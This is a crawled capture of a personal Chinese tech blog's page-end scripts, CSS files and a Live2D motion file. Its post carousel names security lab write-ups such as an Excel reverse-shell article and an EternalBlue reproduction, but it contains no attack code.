    pjax.loadUrl('/404.html')
  }
})</script><script async data-pjax src="//busuanzi.ibruce.info/busuanzi/2.3/busuanzi.pure.mini.js"></script></div><!-- hexo injector body_end start --><script data-pjax>function history_calendar_injector_config(){
                var parent_div_git = document.getElementsByClassName('sticky_layout')[0];
                var item_html = '<div class="card-widget card-history"><div class="card-content"><div class="item-headline"><i class="fas fa-clock fa-spin"></i><span>那年今日</span></div><div id="history-baidu" style="height: 100px;overflow: hidden"><div class="history_swiper-container" id="history-container" style="width: 100%;height: 100%"><div class="swiper-wrapper" id="history_container_wrapper" style="height:20px"></div></div></div></div>';
                console.log('已挂载history_calendar')
                // parent_div_git.innerHTML=item_html+parent_div_git.innerHTML // 无报错，但不影响使用(支持pjax跳转)
                parent_div_git.insertAdjacentHTML("afterbegin",item_html) // 有报错，但不影响使用(支持pjax跳转)
            }if( document.getElementsByClassName('sticky_layout')[0] && (location.pathname ==='/'|| '/' ==='all')){

            history_calendar_injector_config()
        } </script><script data-pjax src="https://uss.anineg.space/js/baiduhistory/main.js"></script><script data-pjax>
  function butterfly_swiper_injector_config(){
    var parent_div_git = document.getElementById('recent-posts');
    var item_html = '<div class="recent-post-item" style="height: auto;width: 100%"><div class="blog-slider swiper-container-fade swiper-container-horizontal" id="swiper_container"><div class="blog-slider__wrp swiper-wrapper" style="transition-duration: 0ms;"><div class="blog-slider__item swiper-slide" style="width: 750px; opacity: 1; transform: translate3d(0px, 0px, 0px); transition-duration: 0ms;"><a class="blog-slider__img" onclick="pjax.loadUrl(&quot;2023/05/31/pypachong/&quot;);" href="javascript:void(0);" alt=""><img width="48" height="48" src= "[data-uri]" data-lazy-src="https://img.anineg.space/pypachong.png" alt="" onerror="this.src=https://unpkg.zhimg.com/akilar-candyassets/image/loading.gif; this.onerror = null;"/></a><div class="blog-slider__content"><span class="blog-slider__code">2023-05-31</span><a class="blog-slider__title" onclick="pjax.loadUrl(&quot;2023/05/31/pypachong/&quot;);" href="javascript:void(0);" alt="">Python网络爬虫之微信公众号（待改进）</a><div class="blog-slider__text">微信公众号文章爬取及保存至本地pdf（待改进）</div><a class="blog-slider__button" onclick="pjax.loadUrl(&quot;2023/05/31/pypachong/&quot;);" href="javascript:void(0);" alt="">详情       </a></div></div><div class="blog-slider__item swiper-slide" style="width: 750px; opacity: 1; transform: translate3d(0px, 0px, 0px); transition-duration: 0ms;"><a class="blog-slider__img" onclick="pjax.loadUrl(&quot;2023/04/14/indexcode/&quot;);" href="javascript:void(0);" alt=""><img width="48" height="48" src= "[data-uri]" data-lazy-src="https://img.anineg.space/myindex.png" alt="" onerror="this.src=https://unpkg.zhimg.com/akilar-candyassets/image/loading.gif; this.onerror = null;"/></a><div class="blog-slider__content"><span class="blog-slider__code">2023-04-14</span><a class="blog-slider__title" onclick="pjax.loadUrl(&quot;2023/04/14/indexcode/&quot;);" href="javascript:void(0);" alt="">主页源码修改记录（简单网页倒计时+跳转+文本替换）</a><div class="blog-slider__text">“ANINEGの小屋”主页源码及微调记录</div><a class="blog-slider__button" onclick="pjax.loadUrl(&quot;2023/04/14/indexcode/&quot;);" href="javascript:void(0);" alt="">详情       </a></div></div><div class="blog-slider__item swiper-slide" style="width: 750px; opacity: 1; transform: translate3d(0px, 0px, 0px); transition-duration: 0ms;"><a class="blog-slider__img" onclick="pjax.loadUrl(&quot;2023/04/02/officevba/&quot;);" href="javascript:void(0);" alt=""><img width="48" height="48" src= "[data-uri]" data-lazy-src="https://img.anineg.space/VBA1.png" alt="" onerror="this.src=https://unpkg.zhimg.com/akilar-candyassets/image/loading.gif; this.onerror = null;"/></a><div class="blog-slider__content"><span class="blog-slider__code">2023-04-02</span><a class="blog-slider__title" onclick="pjax.loadUrl(&quot;2023/04/02/officevba/&quot;);" href="javascript:void(0);" alt="">反弹Shell:通过Excel表格进行远控</a><div class="blog-slider__text">利用Excel就能搞渗透？</div><a class="blog-slider__button" onclick="pjax.loadUrl(&quot;2023/04/02/officevba/&quot;);" href="javascript:void(0);" alt="">详情       </a></div></div><div class="blog-slider__item swiper-slide" style="width: 750px; opacity: 1; transform: translate3d(0px, 0px, 0px); transition-duration: 0ms;"><a class="blog-slider__img" onclick="pjax.loadUrl(&quot;2022/11/20/yunpan/&quot;);" href="javascript:void(0);" alt=""><img width="48" height="48" src= "[data-uri]" data-lazy-src="https://img.anineg.space/bf4e51022f491e34da7b82578391ae08.png" alt="" onerror="this.src=https://unpkg.zhimg.com/akilar-candyassets/image/loading.gif; this.onerror = null;"/></a><div class="blog-slider__content"><span class="blog-slider__code">2022-11-20</span><a class="blog-slider__title" onclick="pjax.loadUrl(&quot;2022/11/20/yunpan/&quot;);" href="javascript:void(0);" alt="">搭建几乎0成本的个人网盘</a><div class="blog-slider__text">如何使用最低的成本搭建一个属于自己的网盘？</div><a class="blog-slider__button" onclick="pjax.loadUrl(&quot;2022/11/20/yunpan/&quot;);" href="javascript:void(0);" alt="">详情       </a></div></div><div class="blog-slider__item swiper-slide" style="width: 750px; opacity: 1; transform: translate3d(0px, 0px, 0px); transition-duration: 0ms;"><a class="blog-slider__img" onclick="pjax.loadUrl(&quot;2022/10/02/Metasploitable2/&quot;);" href="javascript:void(0);" alt=""><img width="48" height="48" src= "[data-uri]" data-lazy-src="https://img.anineg.space/metas.png" alt="" onerror="this.src=https://unpkg.zhimg.com/akilar-candyassets/image/loading.gif; this.onerror = null;"/></a><div class="blog-slider__content"><span class="blog-slider__code">2022-10-02</span><a class="blog-slider__title" onclick="pjax.loadUrl(&quot;2022/10/02/Metasploitable2/&quot;);" href="javascript:void(0);" alt="">Metasploitable2靶机学习记录</a><div class="blog-slider__text">Metasploitable是一个故意易受攻击的Linux虚拟机。此VM可用于进行安全培训、测试安全工具和实践常见的渗透测试技术。</div><a class="blog-slider__button" onclick="pjax.loadUrl(&quot;2022/10/02/Metasploitable2/&quot;);" href="javascript:void(0);" alt="">详情       </a></div></div><div class="blog-slider__item swiper-slide" style="width: 750px; opacity: 1; transform: translate3d(0px, 0px, 0px); transition-duration: 0ms;"><a class="blog-slider__img" onclick="pjax.loadUrl(&quot;2022/08/08/Photoblog/&quot;);" href="javascript:void(0);" alt=""><img width="48" height="48" src= "[data-uri]" data-lazy-src="https://img.anineg.space/8945612.png" alt="" onerror="this.src=https://unpkg.zhimg.com/akilar-candyassets/image/loading.gif; this.onerror = null;"/></a><div class="blog-slider__content"><span class="blog-slider__code">2022-08-08</span><a class="blog-slider__title" onclick="pjax.loadUrl(&quot;2022/08/08/Photoblog/&quot;);" href="javascript:void(0);" alt="">My Awesome Photoblog靶机学习记录</a><div class="blog-slider__text">本练习说明如何从 SQL 注入中获取对管理控制台的访问权限。</div><a class="blog-slider__button" onclick="pjax.loadUrl(&quot;2022/08/08/Photoblog/&quot;);" href="javascript:void(0);" alt="">详情       </a></div></div><div class="blog-slider__item swiper-slide" style="width: 750px; opacity: 1; transform: translate3d(0px, 0px, 0px); transition-duration: 0ms;"><a class="blog-slider__img" onclick="pjax.loadUrl(&quot;2022/07/25/dc4/&quot;);" href="javascript:void(0);" alt=""><img width="48" height="48" src= "[data-uri]" data-lazy-src="https://img.anineg.space/welldone1.png" alt="" onerror="this.src=https://unpkg.zhimg.com/akilar-candyassets/image/loading.gif; this.onerror = null;"/></a><div class="blog-slider__content"><span class="blog-slider__code">2022-07-25</span><a class="blog-slider__title" onclick="pjax.loadUrl(&quot;2022/07/25/dc4/&quot;);" href="javascript:void(0);" alt="">VulnHub——DC-4靶机学习记录</a><div class="blog-slider__text">DC-4是另一个专门构建的易受攻击的实验室，旨在获得渗透测试领域的经验。</div><a class="blog-slider__button" onclick="pjax.loadUrl(&quot;2022/07/25/dc4/&quot;);" href="javascript:void(0);" alt="">详情       </a></div></div><div class="blog-slider__item swiper-slide" style="width: 750px; opacity: 1; transform: translate3d(0px, 0px, 0px); transition-duration: 0ms;"><a class="blog-slider__img" onclick="pjax.loadUrl(&quot;2022/07/10/yinxie2/&quot;);" href="javascript:void(0);" alt=""><img width="48" height="48" src= "[data-uri]" data-lazy-src="https://img.anineg.space/yinxie2.jpg" alt="" onerror="this.src=https://unpkg.zhimg.com/akilar-candyassets/image/loading.gif; this.onerror = null;"/></a><div class="blog-slider__content"><span class="blog-slider__code">2022-07-10</span><a class="blog-slider__title" onclick="pjax.loadUrl(&quot;2022/07/10/yinxie2/&quot;);" href="javascript:void(0);" alt="">CTF隐写术(其他文件隐写)</a><div class="blog-slider__text">CTF隐写术（Steganography）文件隐写的常用方法总结</div><a class="blog-slider__button" onclick="pjax.loadUrl(&quot;2022/07/10/yinxie2/&quot;);" href="javascript:void(0);" alt="">详情       </a></div></div><div class="blog-slider__item swiper-slide" style="width: 750px; opacity: 1; transform: translate3d(0px, 0px, 0px); transition-duration: 0ms;"><a class="blog-slider__img" onclick="pjax.loadUrl(&quot;2022/06/25/yinxie1/&quot;);" href="javascript:void(0);" alt=""><img width="48" height="48" src= "[data-uri]" data-lazy-src="https://img.anineg.space/yinxie.jpg" alt="" onerror="this.src=https://unpkg.zhimg.com/akilar-candyassets/image/loading.gif; this.onerror = null;"/></a><div class="blog-slider__content"><span class="blog-slider__code">2022-06-25</span><a class="blog-slider__title" onclick="pjax.loadUrl(&quot;2022/06/25/yinxie1/&quot;);" href="javascript:void(0);" alt="">CTF隐写术(图片隐写)</a><div class="blog-slider__text">CTF隐写术（Steganography） 图片隐写常用方法总结</div><a class="blog-slider__button" onclick="pjax.loadUrl(&quot;2022/06/25/yinxie1/&quot;);" href="javascript:void(0);" alt="">详情       </a></div></div><div class="blog-slider__item swiper-slide" style="width: 750px; opacity: 1; transform: translate3d(0px, 0px, 0px); transition-duration: 0ms;"><a class="blog-slider__img" onclick="pjax.loadUrl(&quot;2022/04/21/eternalblue/&quot;);" href="javascript:void(0);" alt=""><img width="48" height="48" src= "[data-uri]" data-lazy-src="https://img.anineg.space/eternalblue.jpg" alt="" onerror="this.src=https://unpkg.zhimg.com/akilar-candyassets/image/loading.gif; this.onerror = null;"/></a><div class="blog-slider__content"><span class="blog-slider__code">2022-04-21</span><a class="blog-slider__title" onclick="pjax.loadUrl(&quot;2022/04/21/eternalblue/&quot;);" href="javascript:void(0);" alt="">永恒之蓝漏洞复现</a><div class="blog-slider__text">记录一次漏洞复现，17年的WannaCry就是利用Windows操作系统445端口存在的漏洞进行传播</div><a class="blog-slider__button" onclick="pjax.loadUrl(&quot;2022/04/21/eternalblue/&quot;);" href="javascript:void(0);" alt="">详情       </a></div></div><div class="blog-slider__item swiper-slide" style="width: 750px; opacity: 1; transform: translate3d(0px, 0px, 0px); transition-duration: 0ms;"><a class="blog-slider__img" onclick="pjax.loadUrl(&quot;2022/03/20/backgroundAPI/&quot;);" href="javascript:void(0);" alt=""><img width="48" height="48" src= "[data-uri]" data-lazy-src="https://api.dujin.org/bing/1366.php" alt="" onerror="this.src=https://unpkg.zhimg.com/akilar-candyassets/image/loading.gif; this.onerror = null;"/></a><div class="blog-slider__content"><span class="blog-slider__code">2022-03-20</span><a class="blog-slider__title" onclick="pjax.loadUrl(&quot;2022/03/20/backgroundAPI/&quot;);" href="javascript:void(0);" alt="">随机背景API接口整理</a><div class="blog-slider__text">整理了一些可以用的随机壁纸API接口</div><a class="blog-slider__button" onclick="pjax.loadUrl(&quot;2022/03/20/backgroundAPI/&quot;);" href="javascript:void(0);" alt="">详情       </a></div></div><div class="blog-slider__item swiper-slide" style="width: 750px; opacity: 1; transform: translate3d(0px, 0px, 0px); transition-duration: 0ms;"><a class="blog-slider__img" onclick="pjax.loadUrl(&quot;2022/03/12/pe/&quot;);" href="javascript:void(0);" alt=""><img width="48" height="48" src= "[data-uri]" data-lazy-src="https://img.anineg.space//202203121313231.jpg" alt="" onerror="this.src=https://unpkg.zhimg.com/akilar-candyassets/image/loading.gif; this.onerror = null;"/></a><div class="blog-slider__content"><span class="blog-slider__code">2022-03-12</span><a class="blog-slider__title" onclick="pjax.loadUrl(&quot;2022/03/12/pe/&quot;);" href="javascript:void(0);" alt="">PE启动盘的制作</a><div class="blog-slider__text">如何搞定一个好用的PE启动盘？</div><a class="blog-slider__button" onclick="pjax.loadUrl(&quot;2022/03/12/pe/&quot;);" href="javascript:void(0);" alt="">详情       </a></div></div></div><div class="blog-slider__pagination swiper-pagination-clickable swiper-pagination-bullets"></div></div></div>';
    console.log('已挂载butterfly_swiper')
    parent_div_git.insertAdjacentHTML("afterbegin",item_html)
    }
  var elist = 'undefined'.split(',');
  var cpage = location.pathname;
  var epage = '/';
  var flag = 0;

  for (var i=0;i<elist.length;i++){
    if (cpage.includes(elist[i])){
      flag++;
    }
  }

  if ((epage ==='all')&&(flag == 0)){
    butterfly_swiper_injector_config();
  }
  else if (epage === cpage){
    butterfly_swiper_injector_config();
  }
  </script><script defer src="https://npm.elemecdn.com/hexo-butterfly-swiper/lib/swiper.min.js"></script><script defer data-pjax src="https://npm.elemecdn.com/hexo-butterfly-swiper/lib/swiper_init.js"></script><script data-pjax>
  function butterfly_footer_beautify_injector_config(){
    var parent_div_git = document.getElementById('footer-wrap');
    var item_html = '<div id="workboard"></div><p id="ghbdages"><a class="github-badge" target="_blank" href="https://www.upyun.com/?utm_source=lianmeng&amp;utm_medium=referral" style="margin-inline:5px" data-title="本网站由又拍云提供CDN加速/云存储服务" title=""><img src= "[data-uri]" data-lazy-src="https://uss.anineg.space/svg/CDN-%E5%8F%88%E6%8B%8D%E4%BA%91-00b6ff.svg" alt=""/></a><a class="github-badge" target="_blank" href="https://icp.gov.moe/?keyword=20221116" style="margin-inline:5px" data-title="✮萌ICP备20221116号✮" title=""><img src= "[data-uri]" data-lazy-src="https://uss.anineg.space/svg/%E8%90%8CICP%E5%A4%87-20221116%E5%8F%B7-fe1384.svg" alt=""/></a><a class="github-badge" target="_blank" href="http://creativecommons.org/licenses/by-nc-sa/4.0/" style="margin-inline:5px" data-title="本站采用知识共享署名-非商业性使用-相同方式共享4.0国际许可协议进行许可" title=""><img src= "[data-uri]" data-lazy-src="https://uss.anineg.space/svg/Copyright-BY--NC--SA%204.svg" alt=""/></a></p>';
    console.log('已挂载butterfly_footer_beautify')
    parent_div_git.insertAdjacentHTML("beforeend",item_html)
    }
  var elist = 'null'.split(',');
  var cpage = location.pathname;
  var epage = 'all';
  var flag = 0;

  for (var i=0;i<elist.length;i++){
    if (cpage.includes(elist[i])){
      flag++;
    }
  }

  if ((epage ==='all')&&(flag == 0)){
    butterfly_footer_beautify_injector_config();
  }
  else if (epage === cpage){
    butterfly_footer_beautify_injector_config();
  }
  </script><script async src="/js/runtime.js"></script><script async src="//at.alicdn.com/t/font_2032782_8d5kxvn09md.js"></script><!-- hexo injector body_end end --></body></html>

--- FILE ---
content_type: text/css
request_url: https://at.alicdn.com/t/c/font_3180020_9c21wgmtoje.css
body_size: 121
content:
@font-face {
  font-family: "iconfont"; /* Project id 3180020 */
  /* Color fonts */
  src: 
       url('//at.alicdn.com/t/c/font_3180020_9c21wgmtoje.woff2?t=1699434409833') format('woff2'),
       url('//at.alicdn.com/t/c/font_3180020_9c21wgmtoje.woff?t=1699434409833') format('woff'),
       url('//at.alicdn.com/t/c/font_3180020_9c21wgmtoje.ttf?t=1699434409833') format('truetype');
}

.iconfont {
  font-family: "iconfont" !important;
  font-size: 16px;
  font-style: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-cloud:before {
  content: "\e61d";
}

.icon-ui:before {
  content: "\e638";
}

.icon-rss:before {
  content: "\e654";
}

.icon-xiaoxi:before {
  content: "\e618";
}

.icon-guanli:before {
  content: "\e615";
}

.icon-gongju:before {
  content: "\e61f";
}

.icon-women:before {
  content: "\f5c2";
}

.icon-app:before {
  content: "\e6d7";
}

.icon-liaoba:before {
  content: "\f5b0";
}

.icon-G:before {
  content: "\e6b4";
}

.icon-biaoqian:before {
  content: "\f4d6";
}

.icon-dianpu:before {
  content: "\f4dc";
}

.icon-hezuo:before {
  content: "\f4e5";
}

.icon-wendang1:before {
  content: "\f5c9";
}

.icon-jiankong:before {
  content: "\f5d6";
}

.icon-xinjian:before {
  content: "\e613";
}

.icon-school:before {
  content: "\e600";
}



--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://blog.anineg.space/css/custom.css
body_size: 3204
content:

[data-theme="dark"]
  #aside-content .card-widget{
      background: rgba(0, 0, 0, 0.5)!important;
    }
[data-theme="dark"]
  div#post{
    background: rgba(0, 0, 0, 0.5)!important;
    }
[data-theme="dark"]
  #recent-posts > .recent-post-item{
      background: rgba(0, 0, 0, 0.5)!important;
    }
[data-theme="dark"]
  div#page{
    background: rgba(0, 0, 0, 0.5)!important;
    }
[data-theme="dark"]
 div#archive{
      background: rgba(0, 0, 0, 0.5)!important;
    }
[data-theme="dark"]
  div#tag{
    background: rgba(0, 0, 0, 0.5)!important;
    }
[data-theme="dark"]
  div#category{
    background: rgba(0, 0, 0, 0.5)!important;
    }
/*
  く__,.ヘヽ.        /  ,ー､ 〉
           ＼ ', !-─‐-i  /  /´
           ／｀ｰ'       L/／｀ヽ､
         /   ／,   /|   ,   ,       ',
       ｲ   / /-‐/  ｉ  L_ ﾊ ヽ!   i
        ﾚ ﾍ 7ｲ｀ﾄ   ﾚ'ｧ-ﾄ､!ハ|   |
          !,/7 '0'     ´0iソ|    |
          |.从"    _     ,,,, / |./    |
          ﾚ'| i＞.､,,__  _,.イ /   .i   |
            ﾚ'| | / k_７_/ﾚ'ヽ,  ﾊ.  |
              | |/i 〈|/   i  ,.ﾍ |  i  |
             .|/ /  ｉ：    ﾍ!    ＼  |
              kヽ>､ﾊ    _,.ﾍ､    /､!
              !'〈//｀Ｔ´', ＼ ｀'7'ｰr'
              ﾚ'ヽL__|___i,___,ンﾚ|ノ
                  ﾄ-,/  |___./
                  'ｰ'    !_,.:
    CGX你别看了，又想扒我代码是不是！！！ (ﾟДﾟ*)ﾉ 
*/
/* 首页文章卡片 */
#recent-posts > .recent-post-item{
    background:rgba(255, 255, 255, 0.4);
    backdrop-filter: blur(20px);
}
/* 首页侧栏卡片 */
.card-widget{
  background:rgba(255, 255, 255, 0.4)!important;
  backdrop-filter: blur(20px);
}
/* 搜索框 */
.search-dialog,.local-search-box--input{
  background:rgba(255, 255, 255, 0.4)!important;
  backdrop-filter: blur(20px);
}

.swiper-slide.history_slide{
  background:rgba(255, 255, 255, 0)!important;
}

a{
  color: #1478d2;
}

.nav-fixed #nav{
  background:rgba(255, 255, 255, 0.4)!important;
  backdrop-filter: blur(20px);
}

/* 文章页面正文背景 */
div#post{
  background: rgba(255, 255, 255, 0.5);
  backdrop-filter: blur(20px);
}
/* 分页页面 */
div#page{
  background: rgba(255, 255, 255, 0.4);
  backdrop-filter: blur(20px);
}
/* 归档页面 */
div#archive{
  background: rgba(255, 255, 255, 0.4);
  backdrop-filter: blur(20px);
}
/* 标签页面 */
div#tag{
  background: rgba(255, 255, 255, 0.4);
  backdrop-filter: blur(20px);
}
/* 分类页面 */
div#category{
  background: rgba(255, 255, 255, 0.4);
  backdrop-filter: blur(20px);
}


/* 滚动条 */
::-webkit-scrollbar {
  width: 8px;
  height: 8px;
}
 
::-webkit-scrollbar-track {
  background-color: rgba(73, 177, 245, 0.2);
  border-radius: 2em;
}
 
::-webkit-scrollbar-thumb {
  background-color: #49b1f5;
  background-image: -webkit-linear-gradient(
    45deg,
    rgba(255, 255, 255, 0.4) 25%,
    transparent 25%,
    transparent 50%,
    rgba(255, 255, 255, 0.4) 50%,
    rgba(255, 255, 255, 0.4) 75%,
    transparent 75%,
    transparent
  );
  border-radius: 2em;
}
 
::-webkit-scrollbar-corner {
  background-color: transparent;
}
 
::-moz-selection {
  color: #fff;
  background-color: #49b1f5;
}

/* 页脚透明渐变 */
#footer {
  background: rgba(255, 255, 255, 0.3);
  color: #000;
  border-top-right-radius: 20px;
  border-top-left-radius: 20px;
  backdrop-filter: saturate(100%) blur(20px);
}

#footer::before {
  background: rgba(255, 255, 255, 0.15);
}

#footer #footer-wrap {
  color: var(--font-color);
}

#footer #footer-wrap a {
  color: var(--font-color);
}

/*10s为加载动画的时间，1为加载动画的次数，ease-in-out为动画效果
#page-header,
#web_bg {
    -webkit-animation: imgblur 1s 1 ease-in-out;
    animation: imgblur 1s 1 ease-in-out;
}
@keyframes imgblur {
  0% {
    filter: blur(5px);
  }
  100% {
    filter: blur(0px);
  }
}*/
/*适配使用-webkit内核的浏览器 */
@-webkit-keyframes imgblur {
  0% {
    -webkit-filter: blur(5px);
  }
  100% {
    -webkit-filter: blur(0px);
  }
}


body {
    cursor: url(https://uss.anineg.space/ico/default.cur),
        default;
}
a,
img {
    cursor: url(https://uss.anineg.space/ico/pointer.cur),
        default;
}

.aplayer.aplayer-fixed.aplayer-narrow .aplayer-body {
  left: -66px !important;
  /* 默认情况下缩进左侧66px，只留一点箭头部分 */
}

.aplayer.aplayer-fixed.aplayer-narrow .aplayer-body:hover {
  left: 0 !important;
  /* 鼠标悬停是左侧缩进归零，完全显示按钮 */
}

@font-face{
  font-family:'shine' ;  /* 字体名自定义即可 */
  src:url('https://uss.anineg.space/fonts/shine.ttf'); /* 字体文件路径 */
  font-display : swap;
}

@font-face{
  font-family:'black' ;  /* 字体名自定义即可 */
  src:url('https://uss.anineg.space/fonts/black.ttf'); /* 字体文件路径 */
  font-display : swap;
}

svg.icon.festival-decoration {
    width: 3em;
    height: 3em;
    left: 2em;
    margin-bottom: -3em;
    display: block;
    z-index: 100;
    position: relative;
    -webkit-animation: sway 1s infinite ease-in-out alternate;
    animation: sway 1s infinite ease-in-out alternate;
}
@-webkit-keyframes sway {
  0% {
    -webkit-transform: rotate(20deg);
    transform-origin: center top;
  }
  100% {
    -webkit-transform: rotate(-20deg);
    transform-origin: center top;
  }
}
@keyframes sway {
  0% {
    transform: rotate(20deg);
    transform-origin: center top;
  }
  100% {
    transform: rotate(-20deg);
    transform-origin: center top;
  }
}

/* 页脚透明 */
/*#footer{
  background: transparent!important;
}*/
/* 页脚黑色透明玻璃效果移除 */
#footer::before{
    background: transparent!important;
  }
/* 头图透明 */
#page-header{
  background: transparent!important;
}
/* 头图遮罩层透明 */
#page-header::before{
  background: transparent!important;
  }
/*top-img黑色透明玻璃效果移除，不建议加，除非你执着于完全一图流或者背景图对比色明显 */
/*#page-header.post-bg:before {
  background-color: transparent!important;
}*/
/*夜间模式伪类遮罩层透明*/
[data-theme="dark"]
  #footer::before{
      background: transparent!important;
    }
[data-theme="dark"]
  #page-header::before{
    background: transparent!important;
    }


/*强制不显示歌词*/
.aplayer.aplayer-fixed .aplayer-lrc{
    display: none!important;
}

/*修改插件整体背景*/
.aplayer.aplayer-fixed {
    background: rgba(255,255,255,0.6);
    backdrop-filter: blur(20px);
    border-radius:0 4px 0 0!important;
}

.aplayer-body{
    background: rgba(255,255,255,0.1)!important;
    backdrop-filter: blur(20px);
}

/*修改列表正在播放的歌曲背景*/
.aplayer-list-light{
    background: rgba(255,255,255,0.1)!important;
    backdrop-filter: blur(20px);
}

/*修改歌曲列表背景*/
.aplayer-list {
    border: 1px solid #f1f1f1!important;
    border-radius: 4px!important;
}

/*修改歌曲列表鼠标悬停时背景*/
.aplayer-list li:hover {
    background: rgba(255, 255, 255, 0.1) !important;
    backdrop-filter: blur(15px);
}

/*修改播放列表正在播放歌曲左侧提示条颜色*/
.aplayer-list-cur{
    background: #666!important;
}

/*修改进度条颜色，不设置此项默认是蓝色 #2980b9*/
.aplayer-bar .aplayer-played,.aplayer-thumb{
    background: #4c4948!important;
}

/*删除底部歌曲播放信息边框*/
.aplayer-info{
    border: none!important;
}

/*删除歌曲列表边框*/
.aplayer-list li {
    border: none!important;
}

/*删除歌词按钮*/
.aplayer-icon.aplayer-icon-lrc{
    display: none!important;
}

/*修改插件主体在深色模式下的样式*/
[data-theme="dark"]
.aplayer.aplayer-fixed {
    background: rgba(0, 0, 0, 0.6)!important;
    color: #e1e1e1;
}

/*修改深色模式下鼠标悬停在列表时的样式*/
[data-theme="dark"]
.aplayer-list li:hover {
    background: rgba(0, 0, 0, 0.5) !important;

}

/*修改歌曲列表在深色模式下的样式*/
[data-theme="dark"]
.aplayer-list {
    background: rgba(12, 12, 12, 0) !important;
    border: 1px solid #0d0d0d!important;
}

/*修改深色模式下列表当前选中的歌曲样式*/
[data-theme="dark"]
.aplayer-list-light{
    background: rgba(0,0,0,0.5)!important;
}

/*深色模式下给歌曲封面增加遮罩*/
[data-theme="dark"]
.aplayer-pic {
    -webkit-filter: brightness(.7)!important;
    filter: brightness(.7)!important;
}

/*访客地图自适应尺寸及圆角*/
.card-ip a>img{
    border-radius: 7px!important;
    width: 100% !important;
    margin-top: 5px!important;
}

/* 隐藏 Waline 的 powered by*/
.wl-power {
  display: none;
}

/*哔哩哔哩视频适配*/
.aspect-ratio {position: relative;width: 100%;height: 0;padding-bottom: 75%;margin: 3% auto;text-align: center;}      
.aspect-ratio iframe {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
}

/*上下篇最新推荐卡片圆角*/
.pagination-post,.relatedPosts-list>div{
    border-radius:8px!important
}
.article-sort-item-img,.aside-list-item .thumbnail{
    border-radius:5px
}

/* 文章页H1-H6图标样式效果 */
h1::before, h2::before, h3::before, h4::before, h5::before, h6::before {
    -webkit-animation: ccc 1.6s linear infinite ;
    animation: ccc 1.6s linear infinite ;
}
@-webkit-keyframes ccc {
    0% {
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg)
    }
    to {
        -webkit-transform: rotate(-1turn);
        transform: rotate(-1turn)
    }
}
@keyframes ccc {
    0% {
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg)
    }
    to {
        -webkit-transform: rotate(-1turn);
        transform: rotate(-1turn)
    }
}

.card-tags .card-tag-cloud a{
    background:rgba(255,255,255,.3)!important;
    color:rgba(0,0,0,.5)!important;
    line-height:24px;
    padding:0 10px!important;
    font-size:14px!important;
    margin:5px 1px;
    border-radius:8px;
    box-shadow:0 0 5px 0 rgba(100,100,100,.1)
}
#aside-content .card-tag-cloud a{
    display:inline-block;
    padding:0 4px
}
.tag-cloud-list a{
    display:inline-block;
    font-size:20px!important;
    background:rgba(255,255,255,.3)!important;
    color:rgba(0,0,0,.6)!important;
    line-height:24px;
    backdrop-filter:blur(20px);
    padding:5px 10px!important;
    margin:7px 7px;
    border-radius:10px;
    box-shadow:0 0 5px 0 rgb(100 100 100 / 10%)
}
[data-theme=dark] .card-tags .card-tag-cloud a{
    color:rgba(255,255,255,.6)!important
}
[data-theme=dark] .tag-cloud-list a{
    color:rgba(255,255,255,.6)!important;
    background:rgba(0,0,0,.1)!important;
    box-shadow:0 0 3px 0 rgb(220 220 220 / 10%)
}
[data-theme=dark] .card-tags .card-tag-cloud a{
    background:rgba(0,0,0,.1)!important;
    box-shadow:0 0 3px 0 rgba(220,220,220,.1)
}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://blog.anineg.space/css/runtime.css
body_size: 228
content:
/*电子钟字体*/
@font-face {
  font-family: 'UnidreamLED';
  src: url("https://uss.anineg.space/fonts/UnidreamLED.ttf");
  font-display: swap;
}
div#runtime {
  width: 180px;
  margin: auto;
  color: #fff;
  padding-inline: 5px;
  border-radius: 10px;
  background-color: rgba(0,0,0,0.7);
  font-family: 'UnidreamLED';
}
[data-theme="dark"] div#runtime {
  color: #28b4c8;
  box-shadow: 0 0 5px rgba(28,69,218,0.71);
  animation: flashlight 1s linear infinite alternate;
}
/*悬停显示徽标提示语*/
a.github-badge:hover:before {
  position: fixed;
  width: fit-content;
  margin: auto;
  left: 0;
  right: 0;
  top: 10%;
  border-radius: 10px;
  text-align: center;
  z-index: 100;
  content: attr(data-title);
  font-size: 20px;
  color: #fff;
  padding: 10px;
  background-color: var(--text-bg-hover);
}
[data-theme=dark] a.github-badge:hover:before {
  background-color: rgba(18,18,18,0.8);
}
@-moz-keyframes flashlight {
  from {
    box-shadow: 0 0 5px #1478d2;
  }
  to {
    box-shadow: 0 0 2px #1478d2;
  }
}
@-webkit-keyframes flashlight {
  from {
    box-shadow: 0 0 5px #1478d2;
  }
  to {
    box-shadow: 0 0 2px #1478d2;
  }
}
@-o-keyframes flashlight {
  from {
    box-shadow: 0 0 5px #1478d2;
  }
  to {
    box-shadow: 0 0 2px #1478d2;
  }
}
@keyframes flashlight {
  from {
    box-shadow: 0 0 5px #1478d2;
  }
  to {
    box-shadow: 0 0 2px #1478d2;
  }
}

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://npm.elemecdn.com/akilar-live2dapi@latest/model/Tia/general/motions/Breath3.mtn
body_size: 2054
content:
# Live2D Animator Motion Data
$fps=30

$fadein=0

$fadeout=0

PARAM_ANGLE_X=0,-0.06,-0.22,-0.48,-0.81,-1.22,-1.68,-2.18,-2.71,-3.27,-3.84,-4.43,-5.01,-5.57,-6.13,-6.65,-7.14,-7.58,-7.99,-8.33,-8.61,-8.82,-8.95,-9,-8.96,-8.84,-8.64,-8.38,-8.06,-7.67,-7.22,-6.74,-6.2,-5.61,-5.01,-4.35,-3.68,-2.99,-2.28,-1.56,-0.83,-0.09,0.65,1.37,2.09,2.79,3.48,4.14,4.78,5.39,5.96,6.49,6.99,7.43,7.83,8.17,8.46,8.7,8.86,8.96,9,8.96,8.86,8.7,8.48,8.22,7.91,7.56,7.19,6.79,6.37,5.93,5.48,5.02,4.56,4.1,3.64,3.2,2.76,2.35,1.95,1.59,1.25,0.94,0.67,0.44,0.25,0.11,0.03,0
